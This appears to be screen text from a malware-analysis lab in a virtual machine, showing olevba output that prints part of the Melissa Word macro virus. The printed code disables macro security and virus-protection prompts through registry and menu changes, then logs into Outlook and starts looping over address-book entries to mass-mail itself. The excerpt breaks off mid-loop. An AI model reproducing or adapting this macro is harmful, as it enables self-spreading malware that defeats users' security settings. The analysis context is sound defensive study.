 Applications MSEdge - Win10 (18.09.... Oracle VM VirtualBox M...
MSEdge - Win10 (18.09.2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sample_lab6.txt - Notepad
File Edit Format View Help
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Melissa.cls
in file: sample_lab6_18_sep - OLE stream: 'Macros/VBA/Melissa'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
    For y = 1 To DasMapiName.AddressLists.Count
        Set AddyBook = DasMapiName.AddressLists(y)
        x = 1
        Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
        For oo = 1 To AddyBook.AddressEntries.Count
            Peep = AddyBook.AddressEntries(x)
            BreakUmOffASlice.Recipients.Add Peep
Windows (CRLF)
Type here to search C:\Users\IEUser\Do... olevba sample_lab6.txt - N...